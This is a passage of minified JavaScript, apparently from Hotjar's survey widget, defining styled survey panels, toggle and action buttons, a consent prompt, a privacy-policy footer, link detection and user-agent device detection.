16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))};function ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ti,ri,oi,ii=et.button(Go||(Go=ni(["\n    && {\n        display: flex;\n        position: absolute;\n        width: fit-content;\n        height: ","px;\n        padding: 0 ",";\n        white-space: nowrap;\n        justify-content: center;\n        align-items: center;\n        border-radius: ",";\n        border: 0;\n        cursor: pointer;\n        background: "," !important;\n        color: "," !important;\n        fill: "," !important;\n        font-size: 1em;\n        bottom: ",";\n        gap: 10px;\n        transform-origin: bottom center;\n        pointer-events: all;\n\n        &:focus-visible {\n            ","\n            outline: none !important;\n        }\n\n        ","\n\n        ","\n    }\n"])),38,st.spacer.x2pt5,(function(e){return"middle_left"===e.position?"0 0 6px 6px":"6px 6px 0 0"}),(function(e){return e.theme.button}),(function(e){return e.theme.buttonText}),(function(e){return e.theme.buttonText}),(function(e){return e.position.includes("middle_")?"50%":"".concat(0,"px")}),(function(e){var n=e.theme;return"box-shadow: 0 0 0 1px ".concat(n.buttonText,", 0 0 0 3px ").concat(n.button," !important;")}),(function(e){return function(e,n,t,r){var o="fixed",i="absolute",a=function(e,n){switch(e){case"middle_left":return"\n                left: 0px;\n                right: auto;\n                transform: translate(calc(-50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                left: auto;\n                right: 0px;\n                transform: translate(50%, 0) rotate(-90deg);";default:return"\n                top: ".concat(n?"auto":"-".concat(38,"px"),";\n                bottom: ").concat(n?"0px":"auto",";\n                right: ").concat(e.includes("_right")?st.spacer.x3:"auto",";\n                left: ").concat(e.includes("_left")?st.spacer.x3:"auto",";")}}(t,r),l=function(e){switch(e){case"middle_left":return"\n                left: auto;\n                right: 0px;\n                transform: translate(calc(50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                right: auto;\n                left: 0px;\n                transform: translate(-50%, 0) rotate(-90deg);\n            ";default:return"\n                top: -".concat(38,"px;\n                ").concat(e.includes("_right")?"margin-right: ".concat(st.spacer.x2):"margin-left: ".concat(st.spacer.x2),"\n            ")}}(t),s=function(t,r,o){return n?r:e?o:t};return"\n        position: ".concat(s(o,o,i),";\n        ").concat(s(a,a,l),";\n\n        ").concat(st.breakpoint.desktop," {\n            position: ").concat(s(i,o,i),";\n            ").concat(s(l,a,l),";\n        }\n    ")}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized)}),(function(e){var n=e.isMinimized,t=e.isPreviewMode,r=e.forceMobilePreview;return n?"":function(e,n){var t="flex",r="none",o=function(o){return n?r:e?t:o};return"\n        display: ".concat(o(r),";\n\n        ").concat(st.breakpoint.desktop," {\n            display: ").concat(o(t),";\n        }\n    ")}(t,r)})),ai=et.div(Vo||(Vo=ni(["\n    && {\n        display: flex;\n        width: 1em;\n        height: 1em;\n        align-items: center;\n        justify-content: center;\n\n        ","\n    }\n"])),(function(e){return function(e,n){var t=e.includes("bottom_"),r=e.includes("_left");return t?"":"transform: rotate(".concat(n?"90deg":r?"180deg":"0",");")}(e.position,e.isMinimized)})),li=et.span(Xo||(Xo=ni(["\n    && {\n        color: ",";\n        ",";\n        font-size: 1em;\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.theme.buttonText}),st.text.fontFamily("Ambit"),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.surveyButton})),si=function(e){var n,t=e.buttonLabel||hj.polls.translate("feedback"),r=e.isMinimized?hj.polls.translate("show_survey"):e.isShowingOnce?hj.polls.translate("close_survey"):hj.polls.translate("hide_survey"),o=dt();return p(ii,{position:e.position,theme:o,"aria-label":"".concat(t," - ").concat(r),onClick:e.updateMinimizedState,ref:e.buttonRef,id:null!==(n=e.toggleId)&&void 0!==n?n:"",isMinimized:e.isMinimized,isPreviewMode:e.isPreviewMode,forceMobilePreview:e.forceMobilePreview},p(ai,{position:e.position,isMinimized:e.isMinimized},e.isMinimized?p(Io,{color:o.buttonText}):e.isShowingOnce?p(ei,{color:o.buttonText}):p(Qo,{color:o.buttonText})),p(li,{theme:o},t||hj.polls.translate("feedback")))};function ci(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ui,di,pi,fi,hi,mi,_i,vi,yi,bi,gi,wi,xi,ki,ji,Si,Ci,Mi,Pi,Oi,Ai,zi=et.div(ri||(ri=ci(["\n    && {\n        justify-content: flex-end;\n        margin: "," 0 -"," 0;\n        ","\n    }\n"])),st.spacer.x2,st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="flex",i=function(e){return t?o:n?r:e},Zr(ti||(ti=ci(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Ii=et.button(oi||(oi=ci(["\n    && {\n        display: flex;\n        background-color: transparent;\n        border: 0;\n        cursor: pointer;\n    }\n"]))),Ei=function(e){var n,t,r,o,i=e.isPreviewMode,a=e.forceMobilePreview,l=e.isShowingOnce,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.icon,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.icon;return p(zi,{isPreviewMode:i,forceMobilePreview:a},p(Ii,{onClick:s},l?p(Gr,{color:d}):p(Vr,{color:u})))};function Ti(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Li(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Li(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Li(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Fi,Di,Ui,Bi=Wr(ui||(ui=Ni(["\n    from { opacity: 0; }\n    to { opacity: 1; }\n"]))),Ri=Wr(di||(di=Ni(["\n    from { opacity: 1 }\n    to { opacity: 0 }\n"]))),Hi=et.div(_i||(_i=Ni(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        left: 0;\n        right: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),qi=Wr(vi||(vi=Ni(["\n    from { transform: translate(-100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),$i=Wr(yi||(yi=Ni(["\n    from { transform: translate(100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),Zi=Wr(ki||(ki=Ni(["\n    from { transform: translateY(100%) }\n    to { transform: translateY(0) }\n"]))),Wi=et.div(Pi||(Pi=Ni(["\n    && {\n        ","\n    }\n"])),(function(e){return function(e,n,t,r,o){var i=r.includes("_left"),a=r.includes("bottom_"),l="\n        bottom: 0;\n        animation: none;\n    ",s=Zr(ji||(ji=Ni(["\n        display: flex;\n        ","\n        ","\n    "])),a?Zr(Si||(Si=Ni(["\n                  padding: 0 ",";\n                  transform: translateY(",");\n                  animation: ",";\n                  ","\n              "])),st.spacer.x3,t?"100%":"0",o?Zr(Ci||(Ci=Ni(["\n                            "," 0.3s ease-in-out ","\n                        "])),Zi,t?"reverse":""):"none",i?"left: 0;":"right: 0;"):"",function(e,n,t){switch(e){case"middle_right":return Zr(bi||(bi=Ni(["\n                bottom: auto;\n                top: 50%;\n                right: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"100%":"0",t?Zr(gi||(gi=Ni(["\n                          "," 0.3s ease-in-out ","\n                      "])),$i,n?"reverse":""):"none");case"middle_left":return Zr(wi||(wi=Ni(["\n                bottom: auto;\n                top: 50%;\n                left: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"-100%":"0",t?Zr(xi||(xi=Ni(["\n                          "," 0.3s ease-in-out ","\n                      "])),qi,n?"reverse":""):"none");default:return""}}(r,t,o)),c=function(t,r,o){return n?r:e?o:t};return Zr(Mi||(Mi=Ni(["\n        position: fixed;\n        width: fit-content;\n        pointer-events: ",";\n        z-index: ",";\n        max-width: 100%;\n\n        ","\n\n        "," {\n            ","\n        }\n    "])),t?"none":"initial",st.maxIndex,c(l,l,s),st.breakpoint.desktop,c(s,l,s))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.position,e.shouldAnimate)})),Gi=et.div(Ai||(Ai=Ni(["\n    && {\n        display: ",";\n        flex-direction: column;\n        background: ",";\n        padding: "," ",";\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.position;return n.includes("_left")?"left: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){var n=e.position;return n.includes("_right")?"right: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){return function(e,n,t,r,o){var i,a,l=null!==(i=null==o||null===(a=o.current)||void 0===a?void 0:a.getBoundingClientRect())&&void 0!==i?i:{width:0,height:0},s=t.includes("middle_"),c=t.includes("_left"),u=l.width+16>344&&!s?"".concat(l.width+32,"px"):"".concat(344,"px"),d="100vw",p="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),f="".concat(function(e,n){return e?n?"0 ".concat(st.spacer.x1," ").concat(st.spacer.x1," 0"):"".concat(st.spacer.x1," 0 0 ").concat(st.spacer.x1):"".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0")}(s,c),";"),h=function(t,r,o){return n?r:e?o:t};return Zr(Oi||(Oi=Ni(["\n        width: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        min-height: ",";\n        max-height: 100vh !important;\n        max-width: 100%;\n\n        "," {\n            width: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            min-height: ",";\n        }\n    "])),h(d,d,u),r?"":h(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),h(p,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")),st.breakpoint.desktop,h(u,d,u),r?"":h(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),h(f,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")))}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized,e.buttonRef)}),(function(e){return function(e,n,t,r){var o=Zr(pi||(pi=Ni(["\n        opacity: ",";\n        ","\n    "])),t?0:1,r?t?Zr(fi||(fi=Ni(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Ri):Zr(hi||(hi=Ni(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Bi):""),i="\n        animation: none;\n        opacity: 1;\n    ",a=function(t,r,o){return n?r:e?o:t};return Zr(mi||(mi=Ni(["\n        ","\n\n        "," {\n            ","\n        }\n    "])),a(o,o,i),st.breakpoint.desktop,a(i,o,i))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.shouldAnimate)})),Vi=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.toggleId,a=e.updateMinimizedState,l=e.isMobilePreview,s=e.children,c=e.labelId,u=void 0===c?"":c,d=e.surveyBodyRef,f=e.buttonLabel,h=e.buttonRef,m=dt(),_=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Li(n,2<r?2:r)}return e(n,2)}(Ti,W(!1)),v=_[0],y=_[1],b=function(){y(!0),a(),setTimeout((function(){return y(!1)}),300)};return p(Hi,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||b()}}),p(Wi,{isMinimized:r,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,shouldAnimate:v},r?p(si,{buttonLabel:f,updateMinimizedState:b,position:m.position,buttonRef:h,isMinimized:r,isShowingOnce:o,toggleId:i,isPreviewMode:sr(),forceMobilePreview:l}):null,p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r,ref:d},p("div",{id:"innerLayer"},r||t||n?null:p(si,{position:m.position,buttonLabel:f,toggleId:i,isMinimized:r,isShowingOnce:o,buttonRef:h,updateMinimizedState:b,isPreviewMode:sr(),forceMobilePreview:l}),p(Gi,{backgroundColor:m.background,isMinimized:r,isClosed:n,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,buttonRef:h,shouldAnimate:v,theme:m},p(Ei,{isPreviewMode:sr(),forceMobilePreview:l,onClick:b,isShowingOnce:o}),s)))))},Xi=function(e){if(e){if(e.startsWith("data:image")||e.startsWith("blob:")||e.startsWith("http"))return e;var n="live"===hj.environment?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(n,"/").concat(e)}},Ji=et.div(Fi||(Fi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        justify-content: space-between;\n        align-items: flex-start;\n        margin-bottom: ",";\n\n        p {\n            text-align: left;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n        a {\n            margin-left: 8px;\n            white-space: nowrap;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n    }\n"])),st.spacer.x2,(function(e){return e.theme.textLight}),st.text.body2,(function(e){return e.theme.textLight}),st.text.body2),Ki=function(e){var n=e.showLegal,t=dt();if(!n)return null;var r=hj.settings,o=r.legal_name,i=r.privacy_policy_url;return p(Ji,{theme:t},p("p",null,o),null!==i&&p("a",{href:i,target:"_blank",rel:"noopener noreferrer"},hj.polls.translate("privacy_policy")))};function Yi(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qi,ea,na,ta=function(e){return"\n    &&& {\n        border-radius: ".concat(st.spacer.x0pt5,";\n        border: none;\n        padding: 10px ").concat(st.spacer.x2,";\n        transition: all 0.2s ease-in-out;\n        cursor: pointer;\n        ").concat(st.text.subtitle2,";\n        text-align: center;\n        font-size: 0.875em !important;\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n\n        &:active {\n            box-shadow: inset 0px 2px 4px rgba(45, 54, 66, 0.07), inset 0px 1px 2px rgba(45, 54, 66, 0.07);\n        }\n\n        &:disabled {\n            color: ").concat(e.disabledText," !important;\n            cursor: not-allowed;\n        }\n")},ra={primary:function(e){return function(e){return"\n    background-color: ".concat(e.button," !important;\n    color: ").concat(e.buttonText," !important;\n\n    &:hover,&:hover:enabled {\n        background-color: ").concat(e.buttonHover," !important;\n        color: ").concat(e.buttonTextHover," !important;\n    };\n    &:focus-visible {\n        background-color: ").concat(e.button,";\n    };\n    &:disabled {\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText," !important;\n    };\n")}(e)},secondary:function(e){return function(e){return"\n    &&& {\n        background-color: ".concat(e.background,";\n        box-shadow: ").concat(e.button," 0px 0px 0px 1px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n\n    &:hover:enabled {\n        box-shadow: ").concat(e.buttonHover," 0px 0px 0px 2px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n    };\n    &:focus-visible {\n        color: ").concat(e.buttonSecondaryText," !important;\n        box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,", inset 0 0 0 2px ").concat(e.buttonHover,";\n    }\n\n    &:disabled {\n        box-shadow: none;\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText,";\n    };\n\n")}(e)},ghost:function(e){return function(e){return"\n    background-color: transparent;\n    color: ".concat(e.ghostButtonText," !important;\n\n    &:hover:enabled {\n        background-color: ").concat(e.ghostButtonHover,";\n    };\n\n    &:focus-visible {\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n\n    }\n")}(e)}},oa="padding: 10px ".concat(st.spacer.x2,";"),ia="padding: 6px ".concat(st.spacer.x2,";"),aa="white-space: nowrap",la={m:oa,s:ia},sa=et.button(Di||(Di=Yi(["\n    &&& {\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){return e.noWrap&&aa}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ca=et.a(Ui||(Ui=Yi(["\n    &&& {\n        ",";\n        ",";\n\n        text-decoration: none !important;\n\n        &:hover,\n        &:focus,\n        &:active {\n            text-decoration: none;\n        }\n\n        ",";\n\n        color: "," !important;\n\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){return e.noWrap&&aa}),(function(e){return e.theme.defaultText}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ua=function(e){var n=e.children,t=e.kind,r=void 0===t?"primary":t,o=e.isDisabled,i=e.onClick,a=e.as,l=e.href,s=e.isExternal,c=void 0!==s&&s,u=e.size,d=void 0===u?"m":u,f=e.ariaLabel,h=e.withCustomCSS,m=e.noWrap,_=void 0!==m&&m,v=dt();return"a"===a?p(ca,{withCustomCSS:h,kind:r,target:c?"_blank":"_self",rel:"noopener noreferrer","aria-disabled":o,href:l,theme:v,size:d,noWrap:_},n):p(sa,{withCustomCSS:h,type:"button",kind:r,disabled:o,onClick:i,"aria-label":f,theme:v,size:d,noWrap:_},n)},da=et.div(Qi||(Qi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: flex;\n        flex-direction: row-reverse;\n        flex-wrap: wrap;\n        justify-content: center;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n            white-space: nowrap;\n        }\n    }\n"])),st.spacer.x2),pa=function(e){var n,t=e.onClose,r=dt();return p(da,null,p(ua,{withCustomCSS:null===(n=r.customCSS)||void 0===n?void 0:n.button,kind:"primary",onClick:t},hj.polls.translate("close")))},fa=/(\b(https?):\/\/[-A-Z0-9+&amp;@#/%?=~_|!:,.;]*[-A-Z0-9+&amp;@#/%=~_|])/gim,ha=/(^|[^/])(www\.[\S]+(\b|$))/gim,ma="",_a=function(e){return e&&e.match(ha)};function va(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ya,ba,ga,wa,xa={inline:function(){return"\n    &&& {\n        color: inherit;\n        font-size: inherit;\n        line-height: inherit;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n"},standalone:function(e){return"\n    &&& {\n        ".concat(st.text.link,"\n        color: ").concat(e.button," !important;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n")}},ka=function(e,n){return"\n    &&& {\n        border: none;\n        background-color: transparent;\n        color: ".concat(n?"inherit":e.defaultText,";\n        cursor: pointer;\n        font-size: ").concat(n?"inherit":"0.875em !important",";\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n\n        &:focus-visible {\n            box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n    }\n")},ja=et.a(ea||(ea=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme,t=e.isInline;return ka(n,t)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Sa=et.button(na||(na=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ka(n)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Ca=function(e){var n=e.children,t=e.onClick,r=e.as,o=e.href,i=e.isExternal,a=e.kind,l=e.ariaLabel,s=e.isInline,c=e.withCustomCSS,u=dt();return"button"===r?p(Sa,{withCustomCSS:c,onClick:t,kind:a,"aria-label":l,theme:u},n):p(ja,{withCustomCSS:c,href:o,target:!0===i?"_blank":"_self",rel:"noopener noreferrer",kind:a,isInline:s,"aria-label":l,theme:u},n)},Ma=function(e){var n,t=e.text,r=e.isInline,o=void 0!==r&&r;return(n=t,n?(n=(n=n.replace(fa,"".concat(ma,"$1").concat(ma))).replace(ha,"$1".concat(ma,"$2").concat(ma))).split(ma):[]).map((function(e,n){return function(e){return!(!function(e){return e&&e.match(fa)}(e)&&!_a(e))}(e)?p(Ca,{key:n,href:(t=e,_a(t)?"http://".concat(t):t),isExternal:!0,kind:"inline",isInline:o},e):p(h,{key:n},e);var t}))},Pa=et.h2(ya||(ya=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        color: "," !important;\n        display: block;\n        white-space: pre-wrap;\n        overflow-wrap: break-word;\n        text-align: center;\n\n        padding-top: ",";\n        margin: 0;\n        ","\n        ",";\n        font-size: 1em !important; // 16px;\n        line-height: 1.5em;\n\n        a {\n            color: "," !important;\n        }\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.fontColor}),st.spacer.x0pt5,(function(e){return e.extraPaddingBottom?"padding-bottom: ".concat(st.spacer.x1,";"):""}),st.text.subtitle1,(function(e){return e.fontColor}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Oa=function(e){var n=e.fontColor,t=e.message,r=e.extraPaddingBottom,o=dt();return p(Pa,{theme:o,tabIndex:-1,fontColor:n,extraPaddingBottom:r},p(Ma,{text:t}))};function Aa(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var za,Ia=et.div(ba||(ba=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x2),Ea=et.div(ga||(ga=Aa(["\n    &&& {\n        color: "," !important;\n        ",";\n        text-align: initial;\n        line-height: 1em;\n        font-size: 0.875em !important; // 14x;\n    }\n"])),(function(e){return e.theme.defaultText}),st.text.body2),Ta=et.div(wa||(wa=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n        }\n    }\n"])),st.spacer.x2),La=function(e){var n,t,r,o,i,a=e.onConsent,l=e.onDecline,s=dt();return p(Ia,null,p(Ea,{theme:s},p("p",{tabIndex:0},null===(n=hj.polls)||void 0===n?void 0:n.translate("consent"))," ",p(Ca,{href:null===(t=hj.polls)||void 0===t?void 0:t.translate("consent_more_information_url"),isExternal:!0,kind:"standalone"},null===(r=hj.polls)||void 0===r?void 0:r.translate("consent_more_information"))),p(Ta,null,p(ua,{kind:"secondary",onClick:l},null===(o=hj.polls)||void 0===o?void 0:o.translate("decline_consent")),p(ua,{onClick:a},null===(i=hj.polls)||void 0===i?void 0:i.translate("give_consent"))))},Na=(hj.tryCatch((function(e){var n=e||navigator.userAgent;return n.indexOf("MSIE ")>0?document.all&&!document.compatMode?5:document.all&&!window.XMLHttpRequest?6:document.all&&!document.querySelector?7:document.all&&!document.addEventListener?8:document.all&&!window.atob?9:10:-1!==n.indexOf("Trident/")?11:-1!==n.indexOf("Edge/")?12:"notIE"}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Firefox")>-1}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Safari")>-1&&-1===e.indexOf("Chrome")}),"utils"),hj.tryCatch((function(e){return e=e||navigator.userAgent,/\b(Safari|iPad|iPhone|iPod)\b/.test(e)&&/WebKit/.test(e)&&!/Edge/.test(e)&&void 0===window.MSStream}),"utils"),hj.tryCatch((function(){return _hjSettings.wsHost||(_hjSettings.wsHost="ws.hotjar.com"),_hjSettings.wsHost}),"utils.get-ws-server"),function(){});function Fa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Da(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Da(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Da(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ua,Ba,Ra=et.div(za||(za=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    display: flex;\n    flex-direction: column;\n    gap: ",";\n"])),st.spacer.x2),Ha=function(e){var n=e.theme,t=e.askForConsent,r=e.showLegal,o=e.thankYouMessage,i=e.onClose,a=void 0===i?Na:i,l=e.isSubmitted,s=e.surveyId,c=e.showCloseButton,u=void 0===c||c,d=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Da(n,2<r?2:r)}return e(n,2)}(Fa,W(t&&!l)),f=d[0],h=d[1];return p(Ra,null,p(Oa,{fontColor:n.defaultText,message:o,extraPaddingBottom:!u}),f?p(La,{onConsent:function(){wr(s),h(!1),a()},onDecline:function(){h(!1),a()}}):u&&p(pa,{onClose:a}),p(Ki,{showLegal:r}))},qa=((Ba=function(){return Ua()}).test=Ua=function(){var e;if(!navigator)return"No User-Agent Provided";if(null!==(e=navigator.userAgentData)&&void 0!==e&&e.mobile)return"mobile";var n=function(e){return navigator.userAgent.match(e)};return n(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||n(/Xbox|PLAYSTATION.3|Wii/i)?"tv":n(/iPad/i)||n(/tablet/i)&&!n(/RX-34/i)||n(/FOLIO/i)||n(/Linux/i)&&n(/Android/i)&&!n(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||n(/Kindle/i)||n(/Mac.OS/i)&&n(/Silk/i)||n(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n(/MB511/i)&&n(/RUTEM/i)?"tablet":n(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||n(/Opera/i)&&n(/Windows.NT.5/i)&&n(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":n(/Windows.(NT|XP|ME|9)/)&&!n(/Phone/i)||n(/Win(9|.9|NT)/i)||n(/Macintosh|PowerPC/i)&&!n(/Silk/i)||n(/Linux/i)&&n(/X11/i)||n(/Solaris|SunOS|BSD/i)||n(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!n(/Mobile/i)||n(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},Ba);hj.tryCatch((function(e){var 